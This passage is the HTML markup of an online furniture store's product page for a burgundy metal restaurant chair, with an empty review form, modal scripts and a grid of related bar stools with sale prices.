                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    
<div id="product-review-container" data-role="product-review">
            <div class="review-list-no-results">
        There are no reviews yet        <span><a class="action add intenso-add-your-review-link" href="#review-form">
            Be the first to review this product        </a></span>
    </div>
<div class="customer-photos-modal"></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Intenso_Review/js/intenso-review": {
                            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'slick',
        'Magento_Ui/js/modal/modal'
    ], function($) {
        var $modal = $('.customer-photos-modal');
        $(function () {
            $('.itactica-review-photo-preview').on('click', 'li', function() {
                $('.customer-photos-review').remove();
                $('.customer-photos-slider').remove();
                $modal.append($('<div/>', {'class' : 'customer-photos-review'}));
                $modal.append($('<div/>', {'class' : 'customer-photos-slider'}));
                $(this).parent().find('li').each(function(index) {
                    $('.customer-photos-slider').append(
                        '<div><img src="' + $(this).attr('data-file') + '" width="100%"></div>'
                    );
                });
                $(this).parent().siblings('.review-ratings').clone().appendTo('.customer-photos-review');
                $(this).parent().siblings('.review-title').clone().appendTo('.customer-photos-review');
                $(this).parent().siblings('.review-details').clone().appendTo('.customer-photos-review');
                $modal.modal('openModal');
            });
            $modal.modal({
                type: 'popup',
                modalClass: 'intenso-modal intenso-review-photo-modal',
                autoOpen: false,
                responsive: true,
                innerScroll: true,
                clickableOverlay: true,
                title: 'Customer Photos',
                buttons: [{
                    text: 'Close',
                    class: 'intenso-close-button',
                    click: function () {
                        this.closeModal();
                    }
                }],
                opened: function(event) {
                    var $slider = $('.customer-photos-slider');
                    if ($slider.hasClass('slick-initialized')) {
                        $slider.slick('unslick');
                    }
                    $slider.slick({
                        dots: true,
                        infinite: false
                    });
                }
            });
        });
    });
</script>
</div>
<div id="intenso-add-review-modal" data-btn-txt="Submit Review" data-btn-sending="Sending..." data-btn-close="Close" data-btn-retry="Try Again"  data-img-post-url="https://www.huskyseating.com/intenso_review/image/post/" >
    <div class="block review-add">
        <div class="block-content">
                            <form action="https://www.huskyseating.com/review/product/post/id/1899/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'customer'">
                    <input name="form_key" type="hidden" value="sCyG3PtUqdcsi8NZ" />                                        <fieldset class="fieldset review-fieldset" data-hasrequired="">
                        <legend class="legend review-legend">
                            <span>
                                You're reviewing:                            </span>
                            <strong>HUSKY Seating 500 LB Black Metal Restaurant Chair with Grid Back Design-Burgundy </strong>
                            <!-- ko if: customer().fullname  -->
                            as <strong data-bind="text: new String(customer().firstname)"></strong>
                            <!-- /ko -->
                        </legend><br />
                                                    <span id="input-message-box"></span>
                            <fieldset class="field required review-field-ratings">
                                <legend class="label"><span>Your Rating</span></legend><br />
                                <div class="control">
                                    <div class="nested" id="product-review-table">
                                                                                                                                <div class="field choice review-field-rating">
                                                <label class="label" id="1b6b6b4c8b26fb0148d47448c78c626e_rating_label"><span>Overall Rating</span></label>
                                                <div class="control review-control-vote">
                                                                                                                                                                <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_1" value="16" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-1" for="1b6b6b4c8b26fb0148d47448c78c626e_1" title="1 star" id="1b6b6b4c8b26fb0148d47448c78c626e_1_label">
                                                            <span>1 star</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_2" value="17" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-2" for="1b6b6b4c8b26fb0148d47448c78c626e_2" title="2 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_2_label">
                                                            <span>2 stars</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_3" value="18" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-3" for="1b6b6b4c8b26fb0148d47448c78c626e_3" title="3 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_3_label">
                                                            <span>3 stars</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_4" value="19" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-4" for="1b6b6b4c8b26fb0148d47448c78c626e_4" title="4 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_4_label">
                                                            <span>4 stars</span>
                                                        </label>
                                                                                                                                                                    <input type="radio" name="ratings[4]" id="1b6b6b4c8b26fb0148d47448c78c626e_5" value="20" class="radio" data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}" aria-labelledby="1b6b6b4c8b26fb0148d47448c78c626e_rating_label">
                                                        <label class="rating-5" for="1b6b6b4c8b26fb0148d47448c78c626e_5" title="5 stars" id="1b6b6b4c8b26fb0148d47448c78c626e_5_label">
                                                            <span>5 stars</span>
                                                        </label>
                                                                                                                                                            </div>
                                            </div>
                                                                            </div>
                                    <input type="hidden" name="validate_rating" class="validate-rating" value="">
                                </div>
                            </fieldset>
                                                <div class="field review-field-text required">
                            <label for="review_field" class="label"><span>Review</span></label>
                            <div class="control">
                                <textarea name="detail" id="review_field" data-validate="{required:true}"></textarea>
                            </div>
                        </div>
                        <div class="field review-field-summary required">
                            <label for="summary_field" class="label"><span>Summary</span></label>
                            <div class="control">
                                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}">
                            </div>
                        </div>
                        <div class="field review-field-nickname required">
                            <label for="nickname_field" class="label"><span>Nickname</span></label>
                            <div class="control">
                                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}">
                            </div>
                        </div>
                        <div class="field review-field-email required">
                            <label for="review-email" class="label"><span>Email</span></label>
                            <div class="control">
                                <input type="email" name="email" id="review-email" class="input-text" data-validate="{required:true, 'validate-email':true}">
                            </div>
                        </div>
                        <div class="field review-field-age required">
                            <div class="control">
                                <input type="text" name="review_age" id="review_age" class="input-text">
                            </div>
                        </div>
                    </fieldset>
                    <div class="intenso-review-response">
                        <div class="sa-icon sa-success">
                            <span class="sa-line sa-tip"></span>
                            <span class="sa-line sa-long"></span>
                            <div class="sa-placeholder"></div>
                            <div class="sa-fix"></div>
                        </div>
                        <div class="sa-icon sa-error">
                            <span class="sa-x-mark">
                                <span class="sa-line sa-left"></span>
                                <span class="sa-line sa-right"></span>
                            </span>
                        </div>
                        <h2 id="intenso-status-message"></h2>
                    </div>
                    <div class="dropzone-previews"></div>
                </form>
                        <script>
                require([
                    'jquery',
                    'Magento_Ui/js/modal/modal'
                ], function($, modal) {
                    var scrollTop,
                        $body = $('body');

                    $('#intenso-add-review-modal').bind('cut copy paste', function(e) {
                        e.preventDefault();
                    });


                    $(function() {
                        var options = {
                            type: 'popup',
                            modalClass: 'intenso-modal',
                            autoOpen: false,
                            responsive: true,
                            innerScroll: true,
                            clickableOverlay: true,
                            title: 'Write Your Own Review',
                            buttons: [{
                                    text: 'Close',
                                    class: 'intenso-close-button',
                                    click: function() {
                                        this.closeModal();
                                    }
                                },
                                                                     {
                                            text: 'Add Photos',
                                            class: 'intenso-add-photos-button',
                                            click: function(e) {
                                                e.preventDefault();
                                            }
                                        },
                                     {
                                        text: 'Submit Review',
                                        class: 'action submit primary intenso-submit-review',
                                        click: function(e) {
                                            e.preventDefault();
                                        }
                                    }
                                                            ],
                            opened: function() {
                                /* Workaround to fix wrong caret position for input field inside a fixed position
                                   parent on iOS 11: https://bugs.webkit.org/show_bug.cgi?id=176896 */
                                scrollTop = $(window).scrollTop();
                                $body.css('position', 'fixed');
                                $body.css('top', -scrollTop + 'px');

                            },
                            closed: function() {
                                $body.css({
                                    'position': '',
                                    'top': ''
                                });
                                $(window).scrollTop(scrollTop);
                            }
                        };
                        modal(options, $('#intenso-add-review-modal'));
                        $(document).on('change keyup paste', '[name="review_age"]', function() {
                            if ($('input[name="review_age"]').val() !== "") {
                                $('.intenso-submit-review').attr('disabled', true);
                            } else {
                                $('.intenso-submit-review').removeAttr('disabled');
                            }
                        });
                    });
                });
            </script>
            <script type="text/x-magento-init">
                {
                "*": {
                    "Magento_Ui/js/core/app": {
                        "components": {
                            "customer": {
                                "component": "Magento_Customer/js/view/customer"
                            }
                        }
                    }
                },
                "#review-form": {
                    "Magento_Review/js/error-placement": {}
                }
            }
            </script>
        </div>
    </div>
</div>


<style>
    input[name="review_age"] {
        display: none;
    }
</style>
<script type="text/x-magento-init">
    {
        "*": {
            "Intenso_Review/js/process-reviews": {
                "productReviewUrl": "https://www.huskyseating.com/review/product/listAjax/id/1899/?rand=152205061",
                "isAjax": 0
            }
        }
    }
</script>
                </div>
                <script type="text&#x2F;javascript">    var elemxj0StcJVArray = document.querySelectorAll('#reviews');
    if(elemxj0StcJVArray.length !== 'undefined'){
        elemxj0StcJVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                                                    </div>
    </div>
<div class="custom-resource-compare-section"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    

 
    <a href="#" data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"1899","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~"}}'
       data-role="add-to-links"
       class="action tocompare"><span>Add to Compare</span></a>

</div>
<div class="products-resources-container">
<style>
    .resources {
        font-size: 16px;
        margin-top: 0px;
        margin-bottom: 15px;
        border: 2px;
        border-style: solid;
        padding: 10px;
        border-color: #c2c2c2;
        background-color: #EBEBEB;
        color: #575757;
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .resources ul {
        Margin-top: 10px;
        margin-left: -10px;
    }
</style></div></div><div class="block amshopby-morefrom">
    <div class="block-title title">
        <strong id="block-amshopby-morefrom-heading" role="heading" aria-level="2">
                <a href="https://www.huskyseating.com/collections/husky_restaurant_seatingr" title="HUSKY Restaurant Seating®"> Shop More from HUSKY Restaurant Seating®</a>
              </strong>
    </div>
    <div class="block-content content" aria-labelledby="block-amshopby-morefrom-heading">
        <div class="products wrapper grid products-grid products-morefrom">
                         <ol class="products list items product-items">
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-stackable-indoor-outdoor-bistro-style-metal-chair-white"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/7/b-7800-293919/husky-seating-500-lb-stackable-indoor-outdoor-bistro-style-metal-chair-white.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Stackable Indoor-Outdoor Bistro Style Metal Chair-White">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Stackable Indoor-Outdoor Bistro Style Metal Chair-White"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-stackable-indoor-outdoor-bistro-style-metal-chair-white">
                                        HUSKY Seating 500 LB Stackable Indoor-Outdoor Bistro Style Metal Chair-White                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7800" data-price-box="product-id-7800">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-7800"                data-price-amount="126.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$126.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-7800"                data-price-amount="253.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$253.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~\/product\/7800\/","data":{"product":"7800","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"7800","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-distressed-30-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-dream-blue"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/a/6-5288-294187/husky-seating-500-lb-distressed-30q-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-dream-blue.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Distressed 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Dream Blue">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Distressed 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Dream Blue"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-distressed-30-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-dream-blue">
                                        HUSKY Seating 500 LB Distressed 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Dream Blue                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5288" data-price-box="product-id-5288">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5288"                data-price-amount="115.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$115.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5288"                data-price-amount="231.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$231.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~\/product\/5288\/","data":{"product":"5288","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5288","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-vintage-style-30-indoor-outdoor-stacking-distressed-copper-metal-bar-stool-with-square-seat"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/e/f-5294-294182/husky-seating-500-lb-distressed-30q-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-copper.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Distressed 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Copper">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Distressed 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Copper"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-vintage-style-30-indoor-outdoor-stacking-distressed-copper-metal-bar-stool-with-square-seat">
                                        HUSKY Seating 500 LB Distressed 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Copper                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5294" data-price-box="product-id-5294">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5294"                data-price-amount="115.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$115.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5294"                data-price-amount="231.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$231.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~\/product\/5294\/","data":{"product":"5294","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5294","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-modern-30-indoor-outdoor-stacking-antique-black-gold-metal-bar-stool-with-square-seat"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/2/0-5292-294184/husky-seating-500-lb-modern-30q-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-antique-black-gold.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Modern 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Antique Black Gold">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Modern 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Antique Black Gold"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-modern-30-indoor-outdoor-stacking-antique-black-gold-metal-bar-stool-with-square-seat">
                                        HUSKY Seating 500 LB Modern 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Antique Black Gold                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5292" data-price-box="product-id-5292">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5292"                data-price-amount="81.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$81.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5292"                data-price-amount="163.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$163.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~\/product\/5292\/","data":{"product":"5292","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5292","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-distressed-30-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-white"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/6/b-5284-294191/husky-seating-500-lb-distressed-30q-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-white.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Distressed 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-White">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Distressed 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-White"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-distressed-30-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-white">
                                        HUSKY Seating 500 LB Distressed 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-White                                    </a>
                                </strong>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5284" data-price-box="product-id-5284">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-5284"                data-price-amount="115.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$115.99</span></span>
        </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5284"                data-price-amount="231.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$231.98</span></span>
        </span>        </span>
        </div>
                                                                    <div class="product actions product-item-actions">
                                                                                    <div class="actions-primary">
                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                data-post='{"action":"https:\/\/www.huskyseating.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~\/product\/5284\/","data":{"product":"5284","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~"}}'
                                                                type="button"
                                                                title="Add to Cart">
                                                            <span>Add to Cart</span>
                                                        </button>
                                                                                                                                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                                        <a href="#"
                                                       class="action tocompare"
                                                       title="Add to Compare"
                                                       aria-label="Add to Compare"
                                                       data-post='{"action":"https:\/\/www.huskyseating.com\/catalog\/product_compare\/add\/","data":{"product":"5284","uenc":"aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1ibGFjay1tZXRhbC01MDAtbGItcmVzdGF1cmFudC1jaGFpci13aXRoLWdyaWQtYmFjay1kZXNpZ24tYnVyZ3VuZHk~"}}'
                                                       role="button">
                                                        <span>Add to Compare</span>
                                                    </a>
                                                </div>
                                            </div>
                                        
                                                                            </div>
                                                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">

                        <div class="product-item-info">
                            <!-- am_brand_more_from_image-->                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-modern-30-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-yellow"
                               class="product photo product-item-photo">
                                                                <span class="product-image-container" style="width:140px;">
                                   <span class="product-image-wrapper" style="padding-bottom: 100%;">
                                        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/b517431434707598227a35f36bbe09ac/1/7-5272-294071/husky-seating-500-lb-modern-30q-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-yellow.jpeg" max-width="140" max-height="140" alt="HUSKY Seating 500 LB Modern 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Yellow">
                                    </span>
                                </span>
                            </a>
                            <div class="product details product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="HUSKY Seating 500 LB Modern 30&quot; Indoor-Outdoor Stacking Metal Bar Stool with Square Seat-Yellow"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-modern-30-indoor-outdoor-stacking-metal-bar-stool-with-square-seat-yellow">
